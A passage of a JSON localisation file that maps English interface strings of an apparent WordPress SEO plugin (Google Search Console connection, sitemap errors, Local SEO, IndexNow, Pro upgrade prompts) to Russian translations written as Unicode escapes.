\u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f 